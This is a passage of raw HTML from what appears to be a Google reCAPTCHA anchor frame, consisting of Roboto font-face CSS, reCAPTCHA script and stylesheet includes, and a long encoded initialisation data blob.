  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iNHne2n2ePt24uLiEEXsCg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iNHne2n2ePt24uLiEEXsCg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iNHne2n2ePt24uLiEEXsCg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22InzCgGE3wqbDtGPDkcKrw5jCpVslw7DCqiMFwp3Cr8OewoLDtsKmCkHCgMKmDgYbwokbwq9ZwqrDs1LCrC/Di1VUV8KAw5YTfcKHwqgwXWHDrMOSPD5oNMKIw6/Djh3CuiM7FH9Ew4rCqMOYbsOqw5xmwodiwoYLw7JibsKsw6LDpcOpIhjDlsO/wonCosOnLFPCjMKhwr/[base64]/Dp8OHHsKgwqZ9wqfCi8Odw6XDrAwaGU3DrWc9wqPCqsKuTMKDwpTDox7CgcKewrrDt8KnOUrChcOYPEkOw60pCEbCvcOXw63DlcO/KVN0w7I7w5nDuGVOw40QXlrChQVNw5/DlFzDpgHDu8KSeiHDvcOVwqbDjsKRw6EoXyArw4UbGcOOfcOECXPCkMKjwqfCjMO0IMOEwrc3HcOKwqHCn8Kqw7pfIcKUUcKSQwXCq8O1wr8+wodgwr/Dn1HCrcOSw7PCry/Dr8Kzwo/DhMKPIsOxb0RSw7/[base64]/DiMOcd8Kywrl1fjLDt8OUScKqbMO0aMO7wq7CozXChMKTw4PCvVlpJlMKw51kVwfCtcKBEXlYIWFIw49jw67Cn8OFPC3CkcOUAnrDqsOUw6fCm1XCjcK2dMKLeMKmwrdBwq87w4/Duh3CrGvCpcK3w6l7UGRNI8KFwr/DpELDncKfEi3DsXAawobCsMO+wpgAwrXClsO3wr/DgyvDrGo0XEvCkRUENcKXXMO/w5cIXcK+csOzE2Mlw63CoMOBWg/CgcK3wr4/X0/DucOww45BwrEzIcOqE8KMHjLCiU1sAsKRw7XDhClsTsOlLMOuw7A7SMOXwqAGE1oRwrsINHjCucOmw4pfazPDiG9AAATDuT4NI8KFwqbClzcWw7rDsMKOw5wjJsKpw57DhsOELcOew4HDgDXDtRgLYcKSw6wKw65xMsKDwrUXTsK6w7PCqkdNPG3DlygteVxew5/Ci2PCrsKiw4bDlFpqY8KnZSrDl33DvDPDpVzDjRbDj8KNw5jDvTVTwpALEMOpwp/Cm0TDl8OqScOEw4/DlwJlbWTDtcO3wo3DmGNTOHrDpsKMZcK9w7hVwr/[base64]/Eg3DqXtgc8OSK8KHGjTCt1TDkwrCuWnDmCjDvsOnP05Hw4XDsMOdCknCkMKgWMO5wrh5wpTDu8OrwrHCjcKMw6XDj8OXPsKsekPCocKxfX4Pw5/DrSbClcKtKcK2wrYGwrjCpcOVwqYfwq/CjEsQD8OFw7o/[base64]/[base64]/Ql14D0hkR1DDk0U6BMO1QsOVwozDl8KiTjVBesOTNQwuUcKVw43DlQthwqdsUg3CkkdUdlfDuMO4w6zDisKeLijCr2VaEDjCilTDkMKuBHzCvUklwpPCi8KSw5zDgBLDk3ECw67ChMOTwrszw5fCkMOdVMOgNsKtw6/CvcOnShcfAGbCgcO4GMODwqElGsKDN2DDqcO5K8KCITrDm3/[base64]/HsKcJcKbw7E9wqfDqsKMOEzCpkcpw50BwoPCln56wrhLwpowGUHDnXh+fEZRworChcOBC8KlIlbDusO4wqBmwp3Ch8OZIcK4wroiw5gZIUJOwpVLLlHDuzPCswPDiDbDgD/DhURIw5HCih/Cr8Ozw7zCshrCrcORKCBewrx/w6MNwr7DpMKocwJPwrw3wqJ+UsKOWMKnTcOUAmY0dsOqbwvDncKKbcKiKEJswonDqcKsw5zDn8KqQW48w4BPMAfDrRnDrsOJUsOpwozDlwnDt8Oxw4dAw5MGwqRFwppJw7HCghJgwp0UdWJhwpjDp8K5w77CusK8wq3DhsK/w50+X24zasKqw7AOMVp1GzJqN1nDtcKQwqA3McKfw70ZQsKcYWrCnUDDtMKpwpvDmFkHw7jCpg5bOMKIw5bDkVckFsOedF/Dn8K/w5DDkcKdG8OUfcOBwr/CsTjDnDhuNijDscKiL8KBwrXCumbDkcKiw7pkw5DCrgjCiE7CucOtW8OIw4oqVMOEw57DgMO5w6NGwqTDhWnCriZNdScVN0ACRcOpWXrCgQLDo8OAwrrDo8OJw7gxw4zDrA1mwo5hwrrDpMK8NAkdQcKbUsOmbsOrwpDDlsOGw6rCt3zCkg18HMKsD8K/dsOAEMO1w6HDonMXwoXCrG5+wq0Aw6MdwoPDosK9wr7CnmzCrEjDnsKfGjDDlg/CgcOIBVJTw4FPw4HDtcO/w754JWTCocKZQRByE3tgN8OfwpsLwpRcJG1Bw4t/wqnClsOnw6PDj8OkwoluT8KFw6pBw6LDusOww6diSsOtTHHDpsOMwqkaIsObw4nDmcOqd8KywrpGw7Fiw7hlwqDDv8Oaw4cnw4TCkU/DvWs4wqrDjkbCrAtpcjXCoG/DqsKJw47CvzHDn8K2w4/[base64]/WsKvXGvDv3cxRMOFTsOgwrXDujXCpB3DtzgjwoDCvGNrw7rCqzAoECHDlsOow6A6w7VjAAPCrzIaw4nCnlZiDSbDhMKbwqDDmBwSb8Kmw5hEw4TCl8Krw5LDvMOOF8O1wrNDYMKpSMKWacKeNmQWw7LCqMKBCMOkYAJAEMOoAQTDjsOiwo0hQj/DilfClzDCncOiw5PDlz7CvTHCq8OPwqs4w5AFwromwrrCh8KiwqzCmG1ww5hmSnPDrMKAwoZhe38ce2thd2HDpcKCQC8BHVpxY8KbFsOwEMOxVRzCosO/FwbDl8KDD8KZw5jDpjZqCDMwwo0LZcOBwp7CpjNEDMKEUAjDosOLwoV5w7E8N8O/C0/Dmz7CpH1xw6M4wonCucKWw6HDhlk5HAdrQsOIR8OpLcOBwrnDqDdCw7zCo8OLUR0FV8OGY8O9wp7DpMOYMh7DqsKEw6lgw54xGnzDq8KUeDjCrnVFw7nCiMKybsKNworDgHJaw7bDtsKEKsOeNMO7wrMSNyPCsykyLWR+wpnDtwgFIcOaw67CmDvCisO7w7U1Hy/CnU3Cr8O3wppcJnpQw5RjS0LDuyHDq8OBDgcGwo3CvQ9nb09YR2kUfjjDsxJIw5kJw5RNccKWw4kqccO7XMKvwqB1w54PUxd9w4TDkkxkw6NbKMOvw7kmwqvDs1TCozMMZcOaw5hRwpphZsKkwr3DsxbDg07Dr8KEw6PDlVZhXCx4wrnCtB8fw5/DgifCpn/DiW8vwpoDYMKqw4J8woYewqNnB8Knw4nDh8ONw7wdC1nDhMOwfCUGC8OYCsK5NlzDisOxCsOQDgR/IsKgW2bDg8Oow6bDkcK1JzjDqsKow7/DuMKMfgk/wqDDuHvCkyhswp1lOMO0w71gwptVWsKWwpTCiA7ClAo/wqLClMKFAR/DqsOvw5JzJ8KpHQ3DrE3DtMOdw5DDli/DmMKtXg/[base64]/Ct8K1GDvCshN2bcOOSizDqCsVS8KJw59XbWZmd8Ksw6hAKMOfPcOdPidUCFrDu8OIRsOObV/[base64]/DjcK2LcOWFsKDFcKHRHzCgGtzVXzDicKCwohBOsOPw6/DhMK/QzfCtQfDh8KALcO8wo4twrHDt8Ofwp3DuMK7fsODw4vCmHQxfMO6wq3CucKLHn/DjmEMPcOZfkc3w4jCk8ORAHnDtFZ6YsOfwr4uaWJyJ1rDtcK4wrVQGsOjLF/CvBvDocK1w6EdwoIIwrzDhFHCr2ARwqTCksKdwppSKsKmVcOlOQrCjMKDenIowrkMAAg7UGTCnsK1wo0FTVZ8P8KWwrPCqHnDjsKDwqdRw45Hw7vDisKCXUFqdsK3ICLCoD/DucOtw6ZAMknCssKfUF7DqMK2w4Mnw6tzwrVjBHTDuMOCFcKPf8KeZnB/wpbDq1A9BRXCnnRGF8K8Kz5wworCsMKTJXXDq8KwJMKYw4vCmMOfKsK5wo8dwo3CscKXG8OPwpDCvMKPWcKlfgfDjQzCtzxjXsKfw6TDsMOiw5tTw5wtFsKTw4x/FzrDgRsaE8OUDcK9TxcOw4ZLRcKocsOmwojCn8K+wr5sZBPCl8Ozwq7CoCrDpRXDlcOND8KkwozDomHDl0XDgGjClFIIwrsbbMOzw7jCisOSw5Y+wp/[base64]/[base64]/HcKwwp5ow7UFHVNZaMOxelnCnsKRfEcawq3DrWDDumfDjSrDiW4gQUQtw6FPw4HDpETCvmHDlsOQwrMKwrXDjR0IMFYVwpjCq2BVBzxmRj/CmcOJw4tOwqk6w5gLIcKIIcOlw6EDwpBqYn/DssOWw7tEw77CuRYywpMlS8K1w4DCg8KyZsKkFEDDr8KRwo7DlCdvWGM9wooQTcKSBsKDbR/Ci8Ouw5TDl8OlW8OEL0AgOmhcwpXDri82w7nDj2fDh10pwonCvsOiw5HDrmjDicKDIxIQN8K2wrvCn1NWw7zDssOCwoLCr8KeOijDkTtIMQ16WDTDsU/[base64]/Cl8KuccOyV8OkMsKTU8K9OsO5Cy7CtgV4FcKLworCn8KRwobClT89M8Kbw4fDiMOZTwwvwrLDq8OiJXzCnislQgfDnT19QsKZZBHDglE0bG3DnsKCVjDCnn0/wokpMsO9dcKxw5PDn8Omw5l9wrjClTvCjMK+wrfCs14Jw7zCv8OCwr0bwr4qP8OBwpUHJ8OoFXlqwqDDhMK5w7wSwqdTwrDCqMOfecOZHMOEIMKHOcOAw4IqFFPDu0LDgsK/wow5UsK5dMOXL3PDhcKOw5QawqHCsSLDjmzCisK3w7JZw4srRsKqwrbDu8O1J8KtSMOZwqLCgm4tw45tfQJXwrQFw5k9wrYySCsPwrfCnnUqU8Kiwrxow73DvwvCqxJDeVfDgEDCiMO3wrZuwofCsCzDq8OVwovCpMO/YCZ0woDCqcKiUcOiw6DDvxXDmHvCnMK5wojDusKbHD7DqGLCmk/[base64]/DlMOLRnPCnMKAw4ZNw4duw6/Do8OUX2R/GsK7YUfCmDRdE8KRTQjCj8OZw79qdWnDnUPDr0vDuDbCrzRzw4lWw4jChULCjzRNU8OYJAAgw4bCqcKxbEHCli7DvsO/w78bw7oew7UcHVbCmTrClcKMw61iwrl+a3UWw78vOsOHb8OrfMOVwoNLw4PDnw05w5jDncKNWgLCucKKw6dpwobCssKYCsOWcHHCuivDvhHCp3nCmSLDulhkwp9kwrrDucONw4kjwqU5GMOaKzlfw7DCr8KgwqLDtkZ7wppDw5nCqcOgw7NyaF/DrcKAVMObwoIhw6nCisKvB8K7MzFBw4gTBH8ew4rDs2fDmB/CkMKRw6MyDl/[base64]/Cq8KHwoMyFMKBdcOKb8KAw7JEXMOIRxwgDsOqDxPDh8Ogw5ZdEsK7IyfDmsOTwqvDisKSwp1IQ1FQJT0rwqHCkVYXw7pCZFLDmgvDn8KKFMO8w5zDqAhnUkXCplPDjVjDh8OlPcKdw5rDhhXCmS/DjsOXT3gUTsOCOsKXMng1JUdXwo7CinFXwpDCmsK2wrQww5bDucKWw6g1EUoGdsODwqvDtElGGcK7ZxkhPiA5w4oQDMKWwrXDqjJpFWVdJMOOwqJXwoYyw4nCsMOUw6MmbMOnYMOQOQfDqcKOw759fcKsdg5gQsO7DTTDtQopw6YiG8OUEcOawroNYx8/ccK4JlfDuzF6YS7Ctx/CkSRuDMOJw7rCsMKLUAlqwq8fwopUw6N7WQ0xwosLwpPDugzDnMK2MGwTTMO/EDUSwqoxfSInUSRCTkFbPMKBZcOwb8O8OA/ClDDDjkwYwrFVXm4hwqHCr8Kxw7XDs8KQZjLDljxGwrx9w4xma8KoblrDinwlY8OmJcONwqnDj8K8Wyp/PMOSa2ZEw5nDrWlqGztfe2wVe1UKKsKMTsKHw7ERbMOKUcOYQcKxXcOIK8OPZ8O8DsOEwrMMwrkGFcO8w7oHFi8SOQFJLcKXPhNzDQhZwoLDl8K8w79cw4I/[base64]/CrsKfIMKhL8KScsO/[base64]/[base64]/Cl8KZJlHCoG/DssOHDsKyOQk7w5sXw6x/Y2PCkSp5woI2w4VuWUU2eMK+C8OiesOAIsOTw7o2w57Cg8K6HSLChiBDwpMICMKmw77DnV9lTGTDvQXDjUluw6vCjQ0vbMOnHznChTDCpTtUPyTDpMOJw4dWccKoB8Kvwo1lwqcewog7EFhwwqvDrMKawqrClFtgwp7DrUkLNwEgPsObwpDCi3bCrzcBwq/DqxUPYlQiD8O8F3PDkcK/wp7DmsKdeF/DpR5hFsKSwqIUWWjDqsKnwoNWe0QweMOsw7vDnzXCtcOFwroEJTbCmEUPw5xYwqZiWsOoNQnCqFLDqcOFwrE5w5lRIBLDssOxfG7DpMOGw7XCksKuV3VtEMKWwqnDi24+S0s6wq81DGnDoFfCqiVRdcOaw6Qlw5fCvW/[base64]/Cun3CrMO+w6cZw6QZw78aw6cRNShjDMKRMsKBwoIJHGvDhQrDpcOgY3NoDMKdPVRkw51rw5XDmMOmw6nCscKJEcOLVsO2UVjDq8KDBcKLw7jCpMOyBMOFwrvCtn7DmynDuAzDhDMtOMOpKcKmWxfDkcOYK3Irwp/CiATCvjoQwqPDh8K6w7AMwovCqsOQL8KcGcK2CMOYw6AON3nDulNHeF3CuMOgS0JFJ8Kjw5gIwpUREsKgw6Rswq5iwrxBBsO6O8O/wqBUfyU6w6B+wqHCrsOXT8OaZQPCmMOhw7VYw73DvMKvWMOvw43DicOywrwlw6rCt8OdMk7CrkYrwq/CjcOpenEnXcO+AkHDm8OYwrpiw4fDucOxwrVPwp3DlHADw69PwrczwqlJSTLCqTrCuV7DlA/DhMKDQBHDqk91PcOZSj3DncORw6gEX0I6VSp8GsKUwqPCq8OgAF7DkRIpC20wdlHCswNxARg/[base64]/[base64]/CucOCQy05G8OGw4rCuyXDicK0w5fDk8Okd8KXKDIAdykMw4HCqF9gw4XDgcKmwqJ4woUfwpXDtH7CpMOMWMKwwrZ9aiMkLMOvwrEjw5vCs8Oxwq5mFcKqH8OzbFTDgMKwwqrDkiXCtcK/fsOVRMKGPExJfgdXwp9Mw7lmw5XDugLCjSsuFsOQcy7Do10id8OHw6nCsWhswoHCiTh/a0/CgXPDtgJVw5BeF8OddzVzw4dZUBl1woLCtRPDmsKcw4dVKMOCXMOfEMK5w6gAHMKYw5LDhcO4YcKsw4bCssOWE33DrMKIwqE/MybCnivDuR0hT8O4QH9mw5XCn0zCkMOVLUfCtQFBw7NGwonCksKvwpvDo8KxfXPDtw/Du8KBw6/CusORRcObwqI8wq/Cv8KHBhQnQRIYC8KvwoHDg2jDnULCv2YBw5wGw7XCjsOqJMOIACXDmAgwZcK6wpvCi2pdbEwOwofCvS1/w4huT1XDvgPCi0YFJcK0w4TDgMKzw4YkA0fDjcOUwqfClcO9LsOTa8O9X8Kuw4zDknTCsz/Ds8OZJsKOdi3CtzZOBMKHwqohMMOOwrcUO8KPw5N2wrh9F8OswojDhMKeEx8Aw7jDhsKNKhvDvgrCjcOgDhfDhB8MDVtpw7vCtXXDnDbDlRcQRXfDkTLChmB0ezwBw4HDhsO8QG/DqUFnFj1KW8Onwq/DsXpqw5MzwqoRwoIWw7jCl8OUaQfDs8OCwrA4wpfCsn4WwqB5In42EWDCiGLCm1oawrw4QcOYAg8xwr/Cv8OMwr3DjyIENMKHw7tPCGMTwqDCpsKawrfDh8Omw6DCt8Ojw5PDlcKHVXFNwqjCiHFZKhLDhMOsE8O8w7/DvcOlw7xuw6jCm8K1wqHCq8KODkLCrTVyw43Ci2fCrgfDtsOCw7waZ8KkeMK7e33CtAg9w4/CuMKmwpxgw73DtcKyw4DDtFM+ccOIwprCu8KKw4pHdcOAU33CpMOLARvDvcKjX8K5W1lRHlNkw4kYf05fUcKnPcOsw6DCvsKRwoUuEMKjEsKNHx4Md8KqwozCqmvCilDCmE/Cgkw+FsKmcMOzw455w5Z6wqpzGnrCkcO/ZlDDhcKPesKmw4VUw6Z6WsKNw5HCr8Oywo/DlBLDr8KHw4/Cu8KFbV/[base64]/w60LbCjCisKIDWYZw5AQGcOrSjtEasOywo1NeMK6w57Dpn/[base64]/DiTfCtjFNwrcMdlzDhCnCth4+w6HDhsO1OFl0wq9idWLCs8KxwpnDhAPDtRHDmh/CiMOdwr9zw7Yqw4fCjkDDusK/aMOCwoIYXGsVw6cKwr9KYUdWZsKEw4NfwqbDojA4wpDCgFbCkVDDpkF5wpPCvsKAw7TDtSggw5Y/w5dBSMKewpPCr8Otw4fCpMKEKR41wp/CosOrLjfDkcK8w78rw7jCu8KBw6VGLXnDksKDYFPCusKBw61ja00Mw41MBsORw6bCu8OqAHI0wpwiQsOZwpguHyobwqVvNmvCscK8eQvCgTAwWMO9wo/CgsOTw6jDp8O/w5xSw5bDtsK3wo5vw6zDvsOuwrPCjcOQWVIXwp7CicOZw6HDmyMbfiMzwozDm8KKMknDhkfDv8O4TXHCgsONQsKVw7jCpMOVw7zDgcKPwqFxwpAlwrV4wp/DoUvClTPDnHjDoMOKw4bDhSgjwq5IaMK6AcKJGsOpwq7CqMKnbcK1wpdeHUtQB8KVMMOKw7glwrlafsK+w6MzcSlXwo50QMKswqQww4bDjmxhYz/[base64]/DcOaHMO+wpjCiV/[base64]/KMKnw47ColPDtcOWX8OVfG8zCQwBO8K5wqnDnB8bw5nCuE7CiCPCmws1wpPCtcKZw7VIDmoFw6zDil3ClsKvA0R0w41PfcObw5dnwqljw77Dr0HCimJfw4QgwpMlw7LDncOmwrHDh8Kmw4QDLMKqw4zDnyTDo8OlTQDCo0jClsK4QjnCncK/R2LCjMOswrE0CSA4wrTDqHIWWMOtS8KCwoTCsSTCtcKOWMOpwpnDswdhNzDCvwXCosKvwq1SwrrCpMOMwqHDrRzDs8KCw7zClS0uwr/ClCHDjcKvLSMSITrDrcOcXgnDtMKXw6kiw4XDjV0gwoQvwr3CtADDocOLw67DtsKWLsOPCcKwMsOmA8OGw451ccOvw53DnGF/WsOBMcKHbsOKN8OVBRrCqsKkw6EvXh/CrzPDlsONwpPCowAVwoR7wp3CmRPCq2kFwonDi8OPwqnDrks8wqhHKsKabMOvwphTD8KJHE1cw7DCgRHCicKCw402cMKuL3xnwq13woxQHGfDlHA8w7wfwpdrw5vCnS7CrkteworDghsVVVbCiX0TwrLChlbCuXbDvMKWG3Atw5TDngbDrj/CvMKaw7PCgMOFw60ywrwBRzzDoj4/w4LCicOwAsK0wpnDhcKHwrIAGsKaM8KqwrVnw5YkTkQiQRTCjsKcw5nDoSXDkV7DqWzDsnM4UnEJbkXCncO9b14Aw5TCpMK6wp5bJMOPwoYGVybChHwxwpPCtMOcw77DrnknZ1XCrC1/wq03NsKfwqzCtwXCjcKOw40Cw6cww5stwo8lwrnDgsKgw6PCjsOmcMKFw6dTwpTCoB4hKMKiC8KOw6fDs8KowofDksK7OMKYw7PCuhBMwqQ8wpZSZzHDnl3DgQN5eT0QwoheZMKlK8KEwqpqV8KnaMOdRQUKw5XCjsKGw5vDlkLDoxHDtlVcw60OwrVIwrzClBx7wp/CniA/HMK5wpBpwpXCicOHw4Mywoc5I8KrflHDh25cPMKENx0rwo3CucO9RcO9NFoBwq9basKwFMKew4xJw7PCssOWfwAyw4o6wonCjA/CqcO6WcOBORnDsMOdwq5Xw6UQw43Dh2PDpmRnw5hdDgTDn30gO8ODwpPDv2Y3w4vCvMOlR2oqw6PCnsO+w6XDnsKZSkNaw4wQwrjCm2EPYDjCgBvCqsOqwoDCijRtJMKrJ8OEwqnDnVXCiwHDu8KWJwsnw6M9SF7DhcKSCcOTw5PDhxHCocOiw4F/ZHU6wp/CsMO4wq4Vw6PDk13DgRHDuUsNw6jDjMKgwozDr8OYw4PDuiVXw4tqRsKhK2zCnzPDpVYnwrYiPmcyBcKvwotnJkgCT2TCrB/[base64]/DqCEoVMKmUcO2UV8Uw63DlcO9NkfDuMKLw6AhRHPDq8K6w7VHccKIaC/[base64]/DmsOTw7fCqcOnwobCqncZwrzCllPCtsKDwqEjaxXDtMOFwpvCocKFwrx4wofDsTd2UWLDpBLCpEorUX7Dvj0ewozCuFMnHMO/GkVIesKjwpTDiMOEw6rDmU8pWcKzC8KqHsOrw5M3DMKnAMKiwpTDk2/CgcOpwqBGwrPCqjkmKHTCv8OQwoRyG2c4w6pww7I8EsKyw5vCkUEvw7wfKRLDn8KIw4llw43DtMKYRcKGZSZbLiZlfcOXwoLCgcKfTwdBw5wlw4rDsMOAw7oBw5PDkgkOw47ChzvCrGzCr8Kow7oSwq/CscKcwpQ8w4/[base64]/Ch8OXCMOCw5LDqx/CssKJw6DDrg3CkXzCrsOAS8KqwoM4FhNEwqZPFB8/wonChsONw6zCjsKOwp7CksOZw71dWMKkw6fCjcOVwq0nVSXChUgcGHUDw60Kw5x/wo/Cu3rDu0UjTT7CmsOIDE/ChGnCtsOtHAvDjsKFw7DCn8K9Bm1+JmJeC8K5w6kOKjPCh1BTw6TCgm0Kw49rwrDDmMO8PcObw47DpsKNLDPCm8OBJcKfwr1qwoTDsMKmMD7Dr00fw6rDi29SbcO5FhopwpjDiMOuw5rClsO1GlbCqmA8K8OfUsKyZsOkwpFHBS/Co8KOw5DDqcK7wqvCkcKkwrYaLMKaw5DDl8KwRFbCosKTfcKMw6RzwpXDocK/wpAjbMO5W8KFw6EswpjCn8KOXFTDhMKjw5DDk30uwqM/e8OpwphBRyjDm8KyExtMw5rCjwVowrjDogvCjzXDsEHCgydtwonDncKuwqnCqsOSwoUmacO+RsOwEsK6DW3Ds8KgA3o6wrnDvX9LwpwxGTkcDkQpw6zCqMOBw6XDisKPw7UJw6sZPGI5wrx3LyDCsMOAw47Cn8KLw7nDtw/DlUAzw4TCnMOTA8OoXjPDpkjDrVfCvsK1ZxoMVkHDkUPDiMKJwp9xRgpdw5TDpwI0QFjDtn/DtUonbSLCosKGUMOoVDJ4wpVNOcOrw6EoenIyYcOHw4/[base64]/CrQ5gw5XCrn7DksKrLcKtRMKsdRzCh8KBTVXDqE8TZ8KLS8K/w597w4sFEjRmwqlJw5ofacOiM8KJwodiFMOZw4nCiMKzIS90w7xqw6HDiBN3w4rDncKBPxXDjsK6w64/GcOzPsKzwoXDhcKNGcOMbglLwr5nOMOrXMKnw4vDvBRew5tIRB5vwp3DgcKhPMORwrwOw7fDqcOTwqXDmHpmbMOzcsO/[base64]/CuMOgNiTCoi49SVFhwo/DpcOHZsKkJ8K2CU/DqcKQw7checKgAEd9CsK9X8KhEyXCg0/CncOFwpfDh8OgYMOFwoDDt8KUw53DmUIHw7MNw6MYJn4qdANJwqDClkjCk2XCoiLDnSrDs0HDnTbCo8KLw7hcc2bCsTE/BsO3w4Q7w5PDmMOswo97wrpPPsOvPMKIwrxqBcKQwqHCqsK5w7dEw7J3w7k3wpNBBsOowrlHEDnCi2Quw6zDhCzCm8OtwqE6EH3CjARHw6FKwrEJHsOtcMO+wqMHwoZUw616wo1Ic2rDizXCowPDqllgw63DqsK3X8O6w7fDnMK3wp7DvsKRwo/[base64]/wooFw4fCkhl3w7vCv8OEwqrDocO3wpbCosKDBcKqFcKwbUEwScOnLsK8LMKFw78lw6pZEQQ7d8Kyw64fS8Kxw77DucOaw5sDHDvDpMOQKMOjwrHCr1rDmTErw487wqBOwpk+NMKDbsK8w7cJR2LDp0fCmHfCn8O/Yzh9axwew7DCs25nLsKYwpxxwpAiwrzDrGzDrMO0FMKkScORJMOHwoMVwqofaEMjM1hZw4MXw7QPw7IRUjPDt8Owf8OHw55/wqHCt8K7wrDCrUgUw7/CsMKlDcOwwpbDucKxCSvDi13DtMO+woLDscKLQMOSHCbCs8Kwwo7DhSDCrcO/KTLCiMKUbWQzw6wzw6LDhl/DrGbDvMKZw7g5DXLDnFDCqsKjTsKae8OdVMO7TBbDgHBKwrBbfcOsRR0/[base64]/DoQjDvFHCqiLClsKcwpx8w4LCpQd/cE7CkMOEUsKHw6xrK2nDlsKjTypAw5wgfmMqFEUuwojCgcOfwpc5wqTCusOET8KeLcO9MwfDn8OsAMO9BcK6w5hyAXjCm8OHRsKKKsOpwrQSbglGw6jDughwSMOUwqLDiMOYwoxTwrrDgyxsOmNGEsKBf8OAw5oVw4xTasOrRG9ewr/DiEHDrnXCicK+w4nCs8Odwr4Dwoc9J8Kiw6bDisKHWWPDqBMXwo/[base64]/CuE0AQmvCqMKAwoXDuhnDucOvw4wDMcK9FsODR8Obw55lw4PDoFPDmmLDpG3Cng3DqBXDmMOdw7FAw5jCk8KfwqFFwoQUwr4LwodWw7/DjsKBWizDjAjDgQjCocOEVcOxY8KkV8OAbcOkXcOZOAwgRAPChMO+CsOkwrJSbT4LXsOkw6JTfsObJ8O3OMKDwrnDssKowo8ebcOlKwTCkGHDnUPCkj3CkVVZw5IufTJdd8KCworCtHLDoicww5XCiHTDvMOiWcKywoFRwo/[base64]/Cp8KBwqbCjsK8w6gRwqXCpUPDhh3CpULDncO4MgjDosKfA8K0bMKlCHFBw4bClgfDtFMJw6TCosOjwpp3HcK7OSJfP8Kww70ewo/ClsOxOsKuZAhVwoHDsifDnlAybhfCg8ODwoxPw6ZOwq3CrErCqsOrQ8KIwqEoGsOSLsKMw7jDkUE8EsOdYF7CjhfDrnUWHMOow7TDnE4oa8OawoYTMMOyYT7ChsKsBMO2QMOUHQbCsMOZFMK/EH0MdTTChsKTIsK7wqJOF